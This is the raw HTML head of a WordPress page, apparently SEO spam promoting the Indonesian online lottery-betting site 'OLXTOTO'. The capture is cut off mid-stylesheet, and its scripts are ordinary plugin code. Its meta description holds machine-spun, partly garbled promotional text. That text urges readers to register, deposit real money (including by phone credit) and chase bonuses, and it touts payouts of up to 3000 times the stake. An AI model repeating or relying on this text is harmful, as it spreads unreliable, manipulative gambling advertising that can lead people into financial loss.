

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kefamenanu/
body_size: 20402
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/actquestionofthedaynow.com\/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kefamenanu\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO - Gak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kefamenanu - Actquestionofthedaynow</title>
	<link rel="canonical" href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kefamenanu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Gak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kefamenanu - Actquestionofthedaynow" />
	<meta property="og:description" content="OLXTOTO &#8211; Tiap-tiap betaruh waktu ini dapat rasakan semua spekulasi yang lebih heboh dan membahagiakan tentunya dengan langkah mengerjakan permainan sengit yang jadi bisa unggulan dalam punya pendapatan tinggi. Main judi togel online umpamanya, yakni sebuah spekulasi luar biasa yang teknik mainnya lebih heboh hingga bisa beri serunya khusus yang lebih nyaman serta aman. Betaruh dapat peroleh servis terhebat saat bisa taruhan bersama suatu web-site judi paling dipercaya. &nbsp; Service main judi togel saat ini banyak diperoleh bersama web judi bisa dipercaya di intenet. Suatu web-site judi paling dipercaya tentu dapat beri keamanan taruhan secara semakin aman bisa dipercaya dengan langkah termudah. Dengan lewat layanan on-line terpercaya serta terbaik ini karenanya anda dapat peroleh keluasaan dalam taruhan tiap harinya. Metode yang ringan buat dapat mengerjakan permainan taruhan situs terpilih situs togel online pasti kasih layanan terpilih yang selalu beri kepuasan sehari-harinya. Teknik ringan mengawali perjudian togel kini dapat dirasa secara tambah aman paling dipercaya dengan lebih terkesan. Betaruh butuh rasakan kehebohan berlainan di saat bisa jalankan judi pasang angka secara fleksibel. Ditambah lagi teknik mainnya yang berkesempatan menang ini pastinya bisa kasih serunya dan ketenteraman dalam mengerjakan semua spekulasi yang jauh semakin hebat serta membahagiakan. Sebab itu, yakini kalau anda dapat peroleh opsi web judi sah yang dapat beri keuntungan semakin besar serta sangatlah memberi kepuasan. Persiapkan Perihal Berikut Ini, Pemula Dapat Main Di Situs Togel Online! Permainan togel online adalah tempat taruhan berprestise yang bisa dihandalkan sebagai satu serunya serta ketenteraman taruhan sangat ringkas yang jauh makin nyaman dan aman. Siapa-siapa saja dapat lakukan serunya spesifik yang lebih tangguh dengan semua kepuasan yang dapat diraskan tiap hari. Tertarikkah anda coba hoki besar sekali dengan permainkan togel online? anda dapat peroleh keuuntungan berlimpah dengan coba taruhan judi terka angka pastinya bersama blog judi dapat dipercaya. Buat dapat peroleh kelapangan serta keamanan dalam melakukan taruhan togel yang lebih ringan serta menarik ini, jadi semestinya tetapkan opsi web-site judi sah yang bisa saja unggulan terpilih karena itu anda dapat peroleh keluasaan dan kenyamanan terpilih tiap harinya dalam mendapati layanan paling ringkas. Kedepankan buat dapat menunjuk serta masuk bersama situs togel online yang bisa dihandalkan secara bagus, jadi anda dapat lekas taruhan. Seterusnya, untuk dapat mulai taruhan karena itu persiapkan berbagai hal lebih dahulu salah satunya merupakan: &#8211; Alat main judi yakni piranti tempat online, pastinya sederhana serta efektif dapat dibawa kemaa saja seperti halny Android, Mobile-phone, Ipad, Iphone, Tablet dan Windows. &#8211; Akses internet harus mendukung tiap-tiap feature yang dipunyai hingga karena ada koneksi internet berikut ini yang bakal menolong beberapa betaruh buat dapat temukan service main judi togel lewat cara online. &#8211; Siapkan juga nomor rekening yang memiliki fungsi menjadi alat bayar dan alat pencairan dana atau penarikan uang. Jadi punyai rekening pada model bank terpenting sesuai apa yang dikasihkan oleh service web judi. &#8211; Modal main judi kira-kira angka yakni uang asli rupiah yang tentu saja dapat dipersiapkan ditambah dahlu serta pastinya tidak terlalu besar. main judi togel lewat cara online dapat dilaksanakan bermodalkan kurang berapa saja maka tidak menyulitkan betaruh. &#8211; Siapkan beberapa data terlebih dulu yang hendak dibutuhkan buat proses registrasi peserta anyar ialah secara gampang menyiapkan nomor contact yang dapat dikontak setiap saat serta pemain akan berasa lebih gampang buat dapat temukan serunya spesifik terpenting gampang melaksanakan registrasi yang bisa semakin cepat serta tidak tidak berhasil. Yakini Tentukan Situs Togel Online Paling dipercaya Pasti Senang Pelayanan Terkomplet Tiap betaruh yang sudah mempunyai penyiapan melaksanakan games taruhan togel online di internet jadi dapat lekas mendaftar dianya sendiri selekasnya di sebuah blog judi paling dipercaya. metode gampang dalam mengerjakan spekulasi yang lebih heboh dan dapat dihandalkan dengan baik sekali maka bisa sangat terasa nyaman serta aman, hingga tentu perihal ini akan beri serunya spesifik manalagi waktu betaruh dapat pilih web judi sah bisa dipercaya yang bisa dihandalkan dengan baik sekali. Waktu pemain dapat menunjuk dan masuk bersama web judi terpercaya dan terbaik karenanya pasti peroleh service yang paling komplet. Pemain terus-menerus terasa bahagia dapat taruhan bersama situs togel online dengan layanan terkomplet ialah: &#8211; Akses situs akan tetap tersdia waktu apa saja mulai dengan pagi sampai malam, jadi waktu 24 jam non-stop akan dapat dijangkau dengan begitu gampang. &#8211; Layanan login situs dapat dilaksanakan secara mudah dan lancar lewat beragam basis yang disajikan bandar maka bisa terhubung situs kapan pun serta dimanapun. &#8211; Kemudahan bisnis deposit yakni dengan nilai yang bisa dijangkau serta dapat dijalankan dengan benar-benar simpel yaitu lewat rekening Bank, E-Wallet namun juga melalui pulsa. &#8211; Pemain dapat peroleh kelapangan negosiasi withdraw yaitu penarikan dana yang dapat dilaksanakan kapan pun pada jumlah berapa saja. &#8211; Penawaran bonus berlimpah dapat diberi situs ke seluruhnya peserta seperti tersedianya bonus new anggota, bonus deposit, cashback, bonus referal, bonus rollingan togel dan yang lain. &#8211; Link preferensi yaitu satu sarana yang bakal dikasihkan blog judi dan bisa dimanfaatkan manfaat beri kelapangan akses tiap harinya maka situs selalu akan dapat dicapai sewaktu-waktu dengan gampang. Cara Ringan Mendaftarkan Account Anggota Baru Situs Togel Online Tiap-tiap pemain pasti punya hak peroleh keluasaan taruhan buat dapat lekas mendaftarkan jadi peserta baru. Sudah pasti, langkah gampang mendaftarkan dengan cara yang efektif serta tidak ada cost benar-benar, karenanya pemain langsung dapat memasuk halaman Home selesai dapat terhubung web-site judi, hingga dengan halaman itu pemain bisa click menu DAFTAR yang hendak langsung mengaitkan pemian dengan suatu formulir registrasi. Tentunya, betaruh penting isi semua data selengkapnya dan absah. Data yang bisa diisi salah satunya ialah nama Username, sandi, alamat e-mail, nomor contact, nomor rekening yang betul, nama rekening juga type bank. Seluruhnya data butuh diisi secara betul serta komplet hingga bisa diantar terhadap bandar. proses data ini pastinya cuma sesaat saja serta pemain langsung bisa temukan account sah. Karena ada Pemakai ID diikuti sandi yang udah dicapai karena itu bisa dipakai langsung buat dapat login situs togel online dengan begitu gampang setiap waktu dan dimanapun. Trik Simpel Negosiasi Deposit Situs Togel Online Tanpa Potongan Tiap-tiap pemain perlu berikan modal terlebih dulu supaya dapat lekas mainkan judi togel macam apa saja. Cukup hanya modal rendah karena itu siapa-siapa saja dapat lekas pasang taruhan dengan lebih ringkas serta bisa dihandalkan dengan baik sekali. Karena itu pastinya pemain makin lebih simpel temukan kenyamanan deposit yang lebih rendah dan dapat selekasnya taruhan dengan bet yang tidak besar. untuk lekas bayar deposit pemain perlu buka web Home situs togel online serta penting click menu DEPOSIT. Skema bakal kasih sebuah slip pembayaran yang harus diisi secara tentukan nilai uang yang bisa ditransfer dengan benar-benar gampang serta juga dapat putuskan teknik bayar yang disiapkan antara lain yaitu pakai E-Wallet, rekening bank serta juga dapat pakai langkah simpel lewat deposit pulsa. karena itu dengan secara dapat selekasnya transfer uang dengan cara langsung adalah secara sangatlah gampang pada nomor arah yang dikasihkan faksi bandar hingga saldo account bakal lekas berisi secara automatic yang pasti tak ada potongan sama sekalipun. Pastinya pemain dapat selekasnya pasang taruhan judi terka angka yang lebih simpel serta membahagiakan. Arena taruhan taruhan dengan makin aman ini dapat selekasnya anda permainkan dengan taruhan uang asli rupiah yang juga pasti dapat beri untung uang asli rupiah. Opsi Pasaran Terkomplet Serta Termashyur Situs Togel Online Trik main judi togel online yaitu dengan menduga angka lebih benar, ialah sama atau kompak dengan keluaran angka pada model pasaran yang dituruti. Untuk mainkan taruhan ini, pemain bebas turuti pasaran yang dibutuhkan dan pada masa ini semakin bertambah pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah paling dipercaya, karena itu beberapa alternatif pasaran togel yang dapat anda turuti antara lain yakni: &#8211; Hongkong &#8211; Cambodia &#8211; Sydney &#8211; Japan &#8211; China &#8211; Singapore &#8211; Jakarta &#8211; Buffalo &#8211; Thailand &#8211; Taiwan &#8211; Texas &#8211; New York Dalam mainkan taruhan togel online terunggul pemain bisa menerka angka sama dengan ketetapan pada beberapa alternatif jenis taruhan yang disajikan. Pastilah pemain bisa taruhan melalui cara mengira angka tepat yang pas jadi angka keluaran togel ini yakni terdiri dalam 4 biji angka yaitu angka AS, KOP, KEPALA dan angka EKOR. Trik Main Judi Kira-kira Angka Model Taruhan Banyak Situs Togel Online Sah Main judi togel sudah pasti mengharap meraih kemenangan di dalamnya, dikarenakan kemenangan permainan toge ini tentu akan kasih keuntungan yang pastilah benar-benar fakta. Agar menang taruuhan togel ini karenanya pemain penting dapat punyai ramalan tepat yang lebih tepat. untuk dapat menerka angka togel lebih cocok ini karenanya pasti pemain dapat makin simpel serta fleksibel untuk selekasnya taruhan pada beberapa model taruha yang disiapkan situs togel online lebih komplet. Di antara beberapa model taruhan togel yang dapat pemain permainkan yakni: 1. TOGEL 2D Pemain butuh menduga dua angka saja yang seharusnya berurut serta sesuai sama keluaran togel secara pas. tentang hal untuk angka togel ialah ABCD jadi pemain dapat menduga AB, BC serta CD. Tentang hal contoh-contohnya bila pemain menerka taruhan 32 kemudian result togel yang terjadi yaitu 3211 pastinya pemain bisa menang dikarenakan ke-2 angka yang berurut itu tertulis di keluaran togel. 2. TOGEL 3D Langkah main dari taruhan ini dengan menduga tiga angka togel secara betul dan berurut yaitu sama ataukah sama dengan result togel, karenanya buat keluaran togel ABCD, pasti pemain bisa menang saat dapat menerka taruhan ABC dan BCD. Mengenai misalnya apabil pemain memasangkan taruhannya untuk nomor 998, dan selanjutnya menyaksikan di result togel yang terjadi ialah 1998 jadi pemain lantas dapat menang. 3. TOGEL 4D Taruhan ini dapat kasih keuntungan yang begitu besar sampai 3000 kali lipat waktu pemain sukses menduga seluruh angka secara benar dan sama posisinya sesuai result togel. jikalau keluaran togel ialah ABCD karena itu pemain perlu menduga ABCD. Untuk ini, tentang hal perumpamaannya bila pemain menempatkan taruhannya untuk angka 7765 karenanya pemain juga dapat menang waktu result togel memperlihatkan angka yang serupa yaitu 7765. 4. COLOK BEBAS Model taruhan dalam bermain permainan ini begitu ringan serta dapat juga kasih keuntungan dengan kesempatan menang bertambah besar. untuk trik main taruhan ini yakni hanya cukup menerka satu angka saja secara betul di result togel, umpamanya pemain menerka angka 8 serta pastinya menang di saat keluaran togel yang terjadi aadlah 9087. 5. COLOK JITU Jenis taruhan ini yakni lewat langkah hanya butuh menerka satu bilangan saja tetapi pemain penting jelaskan juga tipe atau status dari angka itu. Mengenai semisalnya kalau pemain mengira atau memasangkan taruhan buat angka 7 jadi EKOR, selanjutnya apabila keluaran togel yaitu 2337 jadi pemain juga dapat menang karena menduga secara tepat kalau angka 7 benar-benar ada di status EKOR. 6. COLOK NAGA Trik main taruhan ini merupakan melalui cara menerka tiga angka secara betul berada pada dalam keluaran angka togel serta tidak usah sesuai sama barisan karena itu pemain bebas putuskan angka saat saja. umpamanya kalau pemain menempatkan taruhannya untuk angka 8, 9 dan 1, lalu result togel yang berlangsung merupakan 9318 karenanya pemain lantas dapat raih kemenangan dengan mendapatkan pembayaran yang tepat. 7. KEMBANG KEMPIS Teknik main taruhan ini yaitu dengan tentukan 2D dulu adalah dua angka depan, dua angka tengah atau dua angka belakang yang setelah itu bisa diputuskan sebagai taruhan kembang, kempis dan kembar. Tentang hal keputusannya yakni: &#8211; KEMBANG= bila bilangan pertama lebih kecil dari bilangan ke-2 contohnya menduga taruhan 2D tengah sebagai kembang, serta keluaran angka merupakan 4590 karenanya taruhannya cocok sebab bilangan tengah ialah 59 yang mana 5 lebih kecil dari 9. &#8211; KEMPIS= jika bilangan pertama yakni semakin besar dari bilangan ke-2 . Adapun misalnya bila pemain mengira 2D belakang dan keluaran togel yakni 4330 pastinya pemain dapat menang sebab bilangan belakang yakni 30 yang mana 3 bertambah besar dari 0. &#8211; KEMBAR= seandainya bilangan pertama yaitu sama besar dengan ke-2 . 8. TENGAH TEPI Adalah dengan menerka 2D lebih dahulu selanjutnya pemain dapat memastikannya menjadi taruhan tengah atau pinggir, ialah dengan ketetapannya yaitu: &#8211; TENGAH= jikalau dua angka terhitung pada 25 sampai 74. Mengenai misalnya apabila pemain menerka 2D depan untuk result togel yang berlangsung merupakan 3348, karenanya pemain lantas bisa menang dikarenakan angka depan ini ialah 33 yang mana termaksud di sisi tengah. &#8211; TEPI= yaitu kalau tebakan ke-2 angka ada antara 00-24 dan atau dari 75-99. Adapun misalnya bila pemain menempatkan taruhan 2D belakang buat result togel..." />
	<meta property="og:url" content="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kefamenanu/" />
	<meta property="og:site_name" content="Actquestionofthedaynow" />
	<meta property="article:published_time" content="2023-01-01T18:46:20+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kefamenanu/#article","isPartOf":{"@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kefamenanu/"},"author":{"name":"admin","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555"},"headline":"OLXTOTO &#8211; Gak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kefamenanu","datePublished":"2023-01-01T18:46:20+00:00","mainEntityOfPage":{"@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kefamenanu/"},"wordCount":1993,"commentCount":0,"publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"keywords":["judi togel","olxtoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kefamenanu/","url":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kefamenanu/","name":"OLXTOTO - Gak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kefamenanu - Actquestionofthedaynow","isPartOf":{"@id":"https://actquestionofthedaynow.com/#website"},"datePublished":"2023-01-01T18:46:20+00:00","breadcrumb":{"@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kefamenanu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kefamenanu/"]}]},{"@type":"BreadcrumbList","@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kefamenanu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://actquestionofthedaynow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Gak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kefamenanu"}]},{"@type":"WebSite","@id":"https://actquestionofthedaynow.com/#website","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow","description":"Situs Bandar Judi Togel Online Tepercaya","publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actquestionofthedaynow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://actquestionofthedaynow.com/#organization","name":"Actquestionofthedaynow","url":"https://actquestionofthedaynow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/logo/image/","url":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Actquestionofthedaynow"},"image":{"@id":"https://actquestionofthedaynow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://actquestionofthedaynow.com"],"url":"https://actquestionofthedaynow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Feed" href="https://actquestionofthedaynow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kefamenanu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kefamenanu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 